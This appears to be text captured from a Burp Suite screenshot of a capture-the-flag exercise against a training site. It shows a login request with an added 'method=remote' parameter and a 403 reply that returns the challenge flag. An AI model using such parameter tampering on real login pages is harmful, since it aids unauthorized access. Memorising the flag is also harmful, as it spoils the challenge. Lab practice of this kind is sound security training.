 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to egyptianf
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: www.vulnforum.co.uk
3 Content-Length: 41
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.vulnforum.co.uk
9 Referer: http://www.vulnforum.co.uk/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,ar;q=0.8
12 Cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9
13 Connection: close
14
15 username=john&password=1234&method=remote
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 server: nginx/1.21.1
3 date: Mon, 30 May 2022 00:03:29 GMT
4 content-type: application/json
5 set-cookie: ctfchallenge=
eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5Wlc
xcGRXMGlPbVpoYkhObGZRPT0iLCJ2ZXJpZnkiOiJhYmYwNzRmYWI0Yzk2YjA3OT
M4ZDcxNGQ0N2VhZWIzNSJ9; Max-Age=2592000; Path=/;
domain=.vulnforum.co.uk
6 connection: close
7 Content-Length: 155
8
9 {
"display_msg":"Admins cannot login using this method",
"technical_msg":"Admins must logon locally",
"flag":"[^FLAG^D45391B42D080B1938B035A601C657B3^FLAG^]"
}